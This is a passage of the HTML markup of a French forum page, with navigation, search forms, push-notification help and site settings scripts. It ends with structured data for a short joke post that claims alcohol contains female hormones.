      var t=e.target, inField=t && (t.tagName==='INPUT' || t.tagName==='TEXTAREA' || t.isContentEditable);
      if(inField) return;
      if(e.key && e.key.toLowerCase()==='t' && !e.altKey && !e.ctrlKey && !e.metaKey){
        e.preventDefault();
        window.scrollTo({ top:0, behavior: smooth ? 'smooth' : 'auto' });
      }
    }, {passive:false});
  }

  update();
  applyMobileNudge();
})();
</script>



					</div>
				
				
			</div>
		</div>
		
		
			

	<nav data-ips-hook="mobileFooter" class="ipsMobileFooter" id="ipsMobileFooter">
		<ul>
			
				
				
				
				
					<li data-el="sign-in" class="ipsMobileFooter__item">
						<a href="https://larashare.net/login/" class="ipsMobileFooter__link">
							<span class="ipsMobileFooter__icon">
								<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M399 384.2C376.9 345.8 335.4 320 288 320H224c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"></path></svg>
							</span>
							<span class="ipsMobileFooter__text">Se connecter</span>
						</a>
					</li>
				
				
					<li data-el="sign-up" class="ipsMobileFooter__item">
						
							<a href="https://larashare.net/register/" class="ipsMobileFooter__link ipsMobileFooter__link--sign-up">
								<span class="ipsMobileFooter__icon">
									<svg xmlns="http://www.w3.org/2000/svg" height="16" width="20" viewbox="0 0 640 512"><path d="M96 128a128 128 0 1 1 256 0A128 128 0 1 1 96 128zM0 482.3C0 383.8 79.8 304 178.3 304h91.4C368.2 304 448 383.8 448 482.3c0 16.4-13.3 29.7-29.7 29.7H29.7C13.3 512 0 498.7 0 482.3zM504 312V248H440c-13.3 0-24-10.7-24-24s10.7-24 24-24h64V136c0-13.3 10.7-24 24-24s24 10.7 24 24v64h64c13.3 0 24 10.7 24 24s-10.7 24-24 24H552v64c0 13.3-10.7 24-24 24s-24-10.7-24-24z"></path></svg>
								</span>
								<span class="ipsMobileFooter__text">S’inscrire</span>
							</a>
						
					</li>
				
			
			
				<li data-el="search" class="ipsMobileFooter__item">
					<button type="button" class="ipsMobileFooter__link" popovertarget="ipsOffCanvas--search">
						<span class="ipsMobileFooter__icon">
							<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"></path></svg>
						</span>
						<span class="ipsMobileFooter__text">Rechercher</span>
					</button>
				</li>
			
			
			<li data-el="more" class="ipsMobileFooter__item">
				<button type="button" class="ipsMobileFooter__link" popovertarget="ipsOffCanvas--navigation">
					<span class="ipsMobileFooter__icon">
						<svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z"></path></svg>
					</span>
					
					
					<span class="ipsMobileFooter__text">Menu</span>
				</button>
			</li>
		</ul>
	</nav>




<i-card id="ipsOffCanvas--guest" popover class="ipsOffCanvas">
	<div class="iCard">
		<header class="iCard__header">
			<h4>Compte</h4>
			<div class="iCard__headerButtons">
				<button popovertarget="ipsOffCanvas--guest">
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</div>
		</header>
		<div class="iCard__content">
			<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
				
				
				
				
					<li data-el="sign-in">
						<a href="https://larashare.net/login/">
							<span class="ipsOffCanvas__icon">
								<i class="fa-solid fa-circle-user"></i>
							</span>
							<span class="ipsOffCanvas__label">Utilisateur existant ? Connexion</span>
						</a>
					</li>
				
				
					<li data-el="sign-up">
						
							<a href="https://larashare.net/register/">
								<span class="ipsOffCanvas__icon">
									<i class="fa-solid fa-user-plus"></i>
								</span>
								<span class="ipsOffCanvas__label">S’inscrire</span>
							</a>
						
					</li>
				
			</ul>
		</div>
	</div>
</i-card>


<i-card id="ipsOffCanvas--navigation" popover class="ipsOffCanvas">
	<div class="iCard">
		<header class="iCard__header">
			<h4>Navigation</h4>
			<div class="iCard__headerButtons">
				<button popovertarget="ipsOffCanvas--navigation">
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</div>
		</header>
		<div class="iCard__content">
			<!-- Navigation -->
			<nav aria-label="Mobile">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation" data-ips-hook="mobileFooterMenu">
				    

					
					
					
					
						
							

							
							
								
							

							
								<li data-id="1">
									<details open>
										<summary>
											<span class="ipsOffCanvas__icon">
												
													<i class="fa-solid" style="--icon:'\f1c5'"></i>
												
											</span>
											<span class="ipsOffCanvas__label">Naviguer</span>
										</summary>
										<i-details-content>
											<ul id="mobile-nav__1">
												
												
													
													
													
														
															
														
													
														
															
														
													
														
															
														
													
														
													
														
															
														
													
														
															
														
													
														
															
														
													
												
																
												
												
												
													


	
		
			<li data-id="10">
				
				<a href='https://larashare.net'  aria-current="page">
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f075'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Forums</span>
				</a>
			</li>
		
	

	
		
			<li data-id="3">
				
				<a href='https://larashare.net/clubs/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f2bd'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Clubs</span>
				</a>
			</li>
		
	

	
		
			<li data-id="32">
				
				<a href='https://larashare.net/files/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f019'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Téléchargements</span>
				</a>
			</li>
		
	

	

	
		
			<li data-id="34">
				
				<a href='https://larashare.net/staff/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f2bb'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Équipe</span>
				</a>
			</li>
		
	

	
		
			<li data-id="35">
				
				<a href='https://larashare.net/online/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f017'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Utilisateurs en ligne</span>
				</a>
			</li>
		
	

	
		
			<li data-id="36">
				
				<a href='https://larashare.net/leaderboard/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f091'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Classement</span>
				</a>
			</li>
		
	

												
											</ul>
										</i-details-content>
									</details>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="2">
									<details >
										<summary>
											<span class="ipsOffCanvas__icon">
												
													<i class="fa-solid" style="--icon:'\f1c5'"></i>
												
											</span>
											<span class="ipsOffCanvas__label">Activité</span>
										</summary>
										<i-details-content>
											<ul id="mobile-nav__2">
												
												
													
													
													
														
															
														
													
														
													
														
													
														
													
														
															
														
													
												
																
												
												
												
													


	
		
			<li data-id="4">
				
				<a href='https://larashare.net/discover/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f0ca'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Fil d'actualité</span>
				</a>
			</li>
		
	

	

	

	

	
		
			<li data-id="8">
				
				<a href='https://larashare.net/search/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f002'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Rechercher</span>
				</a>
			</li>
		
	

												
											</ul>
										</i-details-content>
									</details>
								</li>
							
						
					
						
					
						
					
						
					
						
							

							
							

							
								<li data-id="37"><a href="https://larashare.net/chatbox/"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f086'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Chat</span>
								</a></li>
							
						
					
				</ul>
			</nav>
		</div>
		
            
<nav class='ipsOffCanvas__breadcrumb' aria-label="Breadcrumbs">
<ol itemscope itemtype="https://schema.org/BreadcrumbList">
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a title='Accueil' href='https://larashare.net/' itemprop="item">
			<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Accueil</span>
		</a>
		<meta itemprop="position" content="1" />
	</li>
	
	
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://larashare.net/forum/71-d%C3%A9tente/' itemprop="item">
					<span itemprop="name">Détente </span>
				</a>
				<meta itemprop="position" content="2" />
			</li>
		
		
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://larashare.net/forum/45-blagues-et-histoires-dr%C3%B4les/' itemprop="item">
					<span itemprop="name">Blagues et Histoires Drôles </span>
				</a>
				<meta itemprop="position" content="3" />
			</li>
		
		
	
		
			<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<span itemprop="name">hormones féminines</span>
				<meta itemprop="position" content="4" />
			</li>
		
		
	
</ol>
</nav>
		
	</div>
</i-card>


<!-- Messenger -->





	<!-- Search -->
	<i-card id="ipsOffCanvas--search" popover class="ipsOffCanvas">
		<div class="iCard">
			<header class="iCard__header">
				<h4>Rechercher</h4>
				<div class="iCard__headerButtons">
					<button popovertarget="ipsOffCanvas--search">
						<i class="fa-solid fa-xmark"></i>
						<span class="ipsInvisible">Close panel</span>
					</button>
				</div>
			</header>
			<form class="iCard__content" accept-charset="utf-8" action="//larashare.net/search/?do=quicksearch" method="post">
				<div class="i-padding_2 i-flex i-gap_1">
					<input type="search" class="ipsInput ipsInput--text ipsOffCanvas__input" placeholder="Rechercher…" name="q" autocomplete="off" aria-label="Rechercher" data-autofocus>
					<button class="ipsButton ipsButton--primary i-flex_00 i-font-size_-2"><i class="fa-solid fa-magnifying-glass"></i> Rechercher</button>
				</div>
				<div class="">					
					<div class="ipsOffCanvas__search-filters i-font-size_-1">
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__type" class="i-flex_11 i-flex i-align-items_center i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-window-restore i-basis_30"></i> Où:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__type" name="type">
									
									<option value="all" >N’importe où</option>
									
									    
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:45}" >Ce forum</option>
											
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:18375}" selected>Ce sujet</option>
											
										
									
									
										<option value="forums_topic" >Sujets</option>
									
										<option value="cms_pages_pageitem" >Pages</option>
									
										<option value="cms_records1" >Article</option>
									
										<option value="downloads_file" >Fichiers</option>
									
										<option value="videobox_video" >Videos</option>
									
										<option value="musicbox_song" >Musicbox</option>
									
										<option value="core_members" >Membres</option>
									
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_in" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-file-lines i-basis_30"></i> Rechercher:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_in" name="search_in">
									<option value="all" selected>Titres et corps des contenus</option>
									<option value="titles">Titres des contenus uniquement</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__startDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-pen-to-square i-basis_30"></i> Date de création:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__startDate" name="startDate">
									<option value="any" selected>N’importe quelle date</option>
									<option value="day">Les dernières 24 heures</option>
									<option value="week">La semaine passée</option>
									<option value="month">Le mois dernier</option>
									<option value="six_months">Les six derniers mois</option>
									<option value="year">L’année passée</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_and_or" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-list-check i-basis_30"></i> Utiliser:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_and_or" name="search_and_or">
									<option value="and" selected>Tous ces mots</option>
									<option value="or">N'importe lequel de ces mots</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__updatedDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-calendar i-basis_30"></i> Dernière mise à jour:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__updatedDate" name="updatedDate">
									<option value="any" selected>N’importe quelle date</option>
									<option value="day">Les dernières 24 heures</option>
									<option value="week">La semaine passée</option>
									<option value="month">Le mois dernier</option>
									<option value="six_months">Les six derniers mois</option>
									<option value="year">L’année passée</option>
								</select>
							</div>
						</div>
					</div>
				</div>
			</form>
		</div>
	</i-card>

		
		
		

<div popover class="ipsSearchDialog" id="ipsSearchDialog">
	<button class="ipsSearchDialog__dismiss" popovertarget="ipsSearchDialog" type="button">
		<span>Chercher...</span>
	</button>
	<search role="search">
		<form class="ipsSearchDialog__modal" accept-charset="utf-8" action="//larashare.net/search/?do=quicksearch" method="post">
			<div class="ipsSearchDialog__input" data-ips-hook="searchInput">
				<input type="text" id="ipsSearchDialog__input" placeholder="Rechercher…" name="q" autocomplete="off" aria-label="Rechercher" autofocus>
				<button type="submit" class="ipsButton ipsButton--primary"><span>Rechercher</span><i class="fa-solid fa-arrow-right"></i></button>
			</div>
			<div class="ipsSearchDialog__filters ipsFluid i-gap_lines" data-ips-hook="searchFilters">
				<div>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="type">
							
							<option value="all" >N’importe où</option>
							
								
									<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:45}" selected>Ce forum</option>
								
									<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:18375}" selected>Ce sujet</option>
								
							
							
								<option value="forums_topic" >Sujets</option>
							
								<option value="cms_pages_pageitem" >Pages</option>
							
								<option value="cms_records1" >Article</option>
							
								<option value="downloads_file" >Fichiers</option>
							
								<option value="videobox_video" >Videos</option>
							
								<option value="musicbox_song" >Musicbox</option>
							
								<option value="core_members" >Membres</option>
							
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__find-results-in" class="ipsInvisible">Rechercher les résultats dans…</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="search_in" id="search-modal__find-results-in">
							<option value="all" selected>Chercher dans les titres et corps</option>
							<option value="titles">Chercher dans les titres</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__date-created" class="ipsInvisible">Date de création</label>
					<div class="ipsSimpleSelect">
						<i class="fa-solid fa-pen-to-square"></i>
						<select name="startDate" id="search-modal__date-created">
							<option value="any" selected>Créé à tout moment</option>
							<option value="day">Created past 24 hours</option>
							<option value="week">Created past week</option>
							<option value="month">Created past month</option>
							<option value="six_months">Created past 6 months</option>
							<option value="year">Created past year</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__last-updated" class="ipsInvisible">Dernière mise à jour</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-calendar"></i>
						<select name="updatedDate" id="search-modal__last-updated">
							<option value="any" selected>Mise à jour n'importe quand</option>
							<option value="day">Mis à jour ces dernières 24 heures</option>
							<option value="week">Mis à jour la semaine écoulée</option>
							<option value="month">Mis à jour le mois écoulé</option>
							<option value="six_months">Mis à jour ces 6 derniers mois</option>
							<option value="year">Mis à jour l'année écoulée</option>
						</select>
					</div>
				</div>
			</div>
		</form>
	</search>
</div>

		
<i-card popover id="iPushNotificationsPromptPopover">
	<button class="iCardDismiss" type="button" tabindex="-1" popovertarget="iPushNotificationsPromptPopover" popovertargetaction="hide">Fermer</button>
	<div class="iCard">
		<div class="iCard__header">
			<h4>Configure browser push notifications</h4>
			<button class="iCard__close" type="button" popovertarget="iPushNotificationsPromptPopover"><span class="ipsInvisible">close</span></button>
		</div>
		<div class="iCard__content">
			<i-tabs class='ipsTabs ipsTabs--stretch ipsTabs--sticky' id='ipsTabs_pushNotifications' data-ipsTabBar data-ipsTabBar-contentArea='#ipsTabs_pushNotifications_content'>
				<div role='tablist'>
					<button type="button" id='ipsTabs_pushNotifications_chrome' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_chrome_panel' aria-selected="true"><i class="fa-brands fa-chrome i-margin-end_icon"></i> Chrome</button>
					<button type="button" id='ipsTabs_pushNotifications_safari' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_safari_panel' aria-selected="false"><i class="fa-brands fa-safari i-margin-end_icon"></i> Safari</button>
					<button type="button" id='ipsTabs_pushNotifications_edge' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_edge_panel' aria-selected="false"><i class="fa-brands fa-edge i-margin-end_icon"></i> Edge</button>
					<button type="button" id='ipsTabs_pushNotifications_firefox' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_firefox_panel' aria-selected="false"><i class="fa-brands fa-firefox-browser i-margin-end_icon"></i> Firefox</button>
				</div>
				
<div class="ipsTabs__scrollers" data-role="tabScrollers">
	<button data-direction="prev" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-left"></i></button>
	<button data-direction="next" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-right"></i></button>
</div>
			</i-tabs>
			<div id='ipsTabs_pushNotifications_content' class='ipsTabs__panels'>
				<div id='ipsTabs_pushNotifications_chrome_panel' class="ipsTabs__panel ipsTabs__panel--chrome" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_chrome">
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions → Notifications</strong>.</li><li>Adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Select <strong>Site settings</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_safari_panel' class="ipsTabs__panel ipsTabs__panel--safari" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_safari" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (iOS 16.4+)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Ensure the site is installed via <strong>Add to Home Screen</strong>.</li><li>Open <strong>Settings App → Notifications</strong>.</li><li>Find your app name and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (macOS)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Go to <strong>Safari → Preferences</strong>.</li><li>Click the <strong>Websites</strong> tab.</li><li>Select <strong>Notifications</strong> in the sidebar.</li><li>Find this website and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_edge_panel' class="ipsTabs__panel ipsTabs__panel--edge" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_edge" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions</strong>.</li>
	<li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Click <strong>Permissions for this site</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_firefox_panel' class="ipsTabs__panel ipsTabs__panel--firefox" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_firefox" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Go to <strong>Settings → Site permissions</strong>.</li><li>Tap <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Open Firefox Settings.</li><li>Search for <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</i-card>
		<i-pwa-loading hidden></i-pwa-loading>
		<i-tooltip popover="manual" id="ipsTooltip" role="tooltip"></i-tooltip>
		

    
    
    
	
	<script>
		var ipsDebug = false;
		var ipsSettings = {
			
			
			cookie_path: "/",
			
			cookie_prefix: "ips4_",
			
			
			cookie_ssl: true,
			
            essential_cookies: ["oauth_authorize","member_id","login_key","clearAutosave","lastSearch","device_key","IPSSessionFront","loggedIn","noCache","cookie_consent","cookie_consent_optional","language","forumpass_*","cm_reg","location","currency","guestTransactionKey"],
			upload_imgURL: "https://larashare.net/static/resources/core_0cb563f8144768654a2205065d13abd6_upload.png",
			message_imgURL: "https://larashare.net/static/resources/core_0cb563f8144768654a2205065d13abd6_message.png",
			notification_imgURL: "https://larashare.net/static/resources/core_0cb563f8144768654a2205065d13abd6_notification.png",
			baseURL: "//larashare.net/",
			jsURL: "//larashare.net/applications/core/interface/js/js.php",
			uploadBaseURLs: ["https:\/\/larashare.net\/uploads"],
			csrfKey: "be08717d0e8326e3dc4d5909b34c490a",
			antiCache: "e91dc93a031769661780",
			jsAntiCache: "e91dc93a031769703604",
			disableNotificationSounds: true,
			useCompiledFiles: true,
			links_external: true,
			memberID: 0,
			blankImg: "//larashare.net/applications/core/interface/js/spacer.png",
			googleAnalyticsEnabled: false,
			matomoEnabled: false,
			viewProfiles: true,
			mapProvider: 'none',
			mapApiKey: '',
			pushPublicKey: "BOnQQK2kbNHUc9ox6bAJKk8oJbItoGnN5K4MyTcuMsUP2d3vQ2W0FDf11Xt3Hy5QAIbmNjpnQIe964uAl70i7fk",
			relativeDates: true,
            pagebuilderKey: "1765235135397",
            ipsApps: ["blog","calendar","cloud","cms","core","downloads","forums","gallery","nexus","convert","courses"]
		};
		
		
			ipsSettings['maxImageDimensions'] = {
				width: 1000,
				height: 750
			};
		
		const ipsJsFileMap = {"chatbox":{"front_chatbox":"https:\/\/larashare.net\/uploads\/javascript_chatbox\/front_front_chatbox.js"},"videobox":{"front_view":"https:\/\/larashare.net\/uploads\/javascript_videobox\/front_front_view.js","front_post":"https:\/\/larashare.net\/uploads\/javascript_videobox\/front_front_post.js"},"musicbox":{"front_musicbox":"https:\/\/larashare.net\/uploads\/javascript_musicbox\/front_front_musicbox.js"},"advmsg":{"front_advmsg":"https:\/\/larashare.net\/uploads\/javascript_advmsg\/front_front_advmsg.js"}};
		
	</script>





    <script
        src='https://larashare.net/static/js/global/root_library.js?v=e91dc93a031769703604'
        data-ips
        
        
></script>


    <script
        src='https://larashare.net/uploads/javascript_global/root_js_lang_3.js?v=e91dc93a031769703604'
        data-ips
        
        
></script>


    <script
        src='https://larashare.net/static/js/global/root_framework.js?v=e91dc93a031769703604'
        data-ips
        
        
></script>


    <script
        src='https://larashare.net/static/js/core/global_global_core.js?v=e91dc93a031769703604'
        data-ips
        
        
></script>


    <script
        src='https://larashare.net/static/js/global/root_front.js?v=e91dc93a031769703604'
        data-ips
        
        
></script>


    <script
        src='https://larashare.net/static/js/core/front_front_core.js?v=e91dc93a031769703604'
        data-ips
        
        
></script>


    <script
        src='//larashare.net/applications/core/interface/jquery/jquery-ui.js?v=e91dc93a031769703604'
        data-ips
        
        
></script>


    <script
        src='//larashare.net/applications/chatbox/interface/agotime.min.js?v=e91dc93a031769703604'
        data-ips
        
        
></script>


    <script
        src='//larashare.net/applications/chatbox/interface/howler.core.min.js?v=e91dc93a031769703604'
        data-ips
        
        
></script>


    <script
        src='https://larashare.net/uploads/javascript_chatbox/front_front_chatbox.js?v=e91dc93a031769703604'
        data-ips
        
        
></script>


    <script
        src='https://larashare.net/uploads/javascript_videobox/front_front_view.js?v=e91dc93a031769703604'
        data-ips
        
        
></script>


    <script
        src='https://larashare.net/uploads/javascript_musicbox/front_front_musicbox.js?v=e91dc93a031769703604'
        data-ips
        
        
></script>


    <script
        src='//larashare.net/applications/musicbox/interface/jplayer.min.js?v=e91dc93a031769703604'
        data-ips
        
        
></script>


    <script
        src='https://larashare.net/static/js/forums/front_front_topic.js?v=e91dc93a031769703604'
        data-ips
        
        
></script>


    <script
        src='https://larashare.net/static/js/core/front_front_helpful.js?v=e91dc93a031769703604'
        data-ips
        
        
></script>



	<script>
		
			ips.setSetting( 'date_format', jQuery.parseJSON('"dd\/mm\/yy"') );
		
			ips.setSetting( 'date_first_day', jQuery.parseJSON('0') );
		
			ips.setSetting( 'ipb_url_filter_option', jQuery.parseJSON('"none"') );
		
			ips.setSetting( 'url_filter_any_action', jQuery.parseJSON('"allow"') );
		
			ips.setSetting( 'bypass_profanity', jQuery.parseJSON('0') );
		
			ips.setSetting( 'emoji_cache', jQuery.parseJSON('1') );
		
			ips.setSetting( 'image_jpg_quality', jQuery.parseJSON('85') );
		
			ips.setSetting( 'cloud2', jQuery.parseJSON('false') );
		
			ips.setSetting( 'chatbox_member_name', jQuery.parseJSON('null') );
		
			ips.setSetting( 'chatbox_popup_height', jQuery.parseJSON('480') );
		
			ips.setSetting( 'chatbox_bar_full', jQuery.parseJSON('""') );
		
			ips.setSetting( 'chatbox_bar_mini', jQuery.parseJSON('""') );
		
			ips.setSetting( 'chatbox_bar_pos', jQuery.parseJSON('"right"') );
		
			ips.setSetting( 'chatbox_force_scroll_down', jQuery.parseJSON('""') );
		
			ips.setSetting( 'chatbox_tabCount', jQuery.parseJSON('-1') );
		
			ips.setSetting( 'chatbox_timeago', jQuery.parseJSON('"1"') );
		
			ips.setSetting( 'chatbox_userFormat', {"2":{"prefix":"","suffix":""},"3":{"prefix":"","suffix":""},"4":{"prefix":"<span style=\u0027color:#c90076\u0027>","suffix":"<\/span>"},"6":{"prefix":"","suffix":""},"7":{"prefix":"","suffix":""},"8":{"prefix":"","suffix":""},"9":{"prefix":"","suffix":""}} );
		
			ips.setSetting( 'chatbox_connection', jQuery.parseJSON('"ajax"') );
		
			ips.setSetting( 'chatbox_interval', jQuery.parseJSON('15000') );
		
			ips.setSetting( 'chatbox_slow_polling', jQuery.parseJSON('false') );
		
			ips.setSetting( 'chatbox_ignored', jQuery.parseJSON('null') );
		
			ips.setSetting( 'chatbox_version', jQuery.parseJSON('"5.2.16"') );
		
			ips.setSetting( 'thumb_from_mp4', jQuery.parseJSON('"0"') );
		
			ips.setSetting( 'musicBoxDefaultAutoPlay', jQuery.parseJSON('"on"') );
		
			ips.setSetting( 'musicBoxPlayerBar', jQuery.parseJSON('"0"') );
		
			ips.setSetting( 'musicBoxCanPlayRandom', jQuery.parseJSON('1') );
		
			ips.setSetting( 'musicBoxUpdateURL', jQuery.parseJSON('"1"') );
		
			ips.setSetting( 'isAnonymous', jQuery.parseJSON('false') );
		
        
		ips.setSetting('maxEmbedWidth', "500");
		ips.setSetting('maxEmbeddedMediaWidth', null);
        ips.setSetting('allowedIframeDomains', []);
		
    </script>



<script type='application/ld+json'>
{
    "name": "hormones f\u00e9minines",
    "headline": "hormones f\u00e9minines",
    "text": "Il est scientifiquement prouv\u00e9 que n\u0027importe quel alcool contient des hormones f\u00e9minines: \u00a0 \n \n\tQuand on en boit trop, on parle beaucoup, on dit des conneries et on conduit mal. \u00a0 \n   \u00a0 \u00a0 \u00a0 ",
    "dateCreated": "2019-09-24T04:09:13+00:00",
    "datePublished": "2019-09-24T04:09:13+00:00",
    "dateModified": "2019-09-24T04:09:13+00:00",
    "author": {
        "@type": "Person",
        "name": "alain30110",
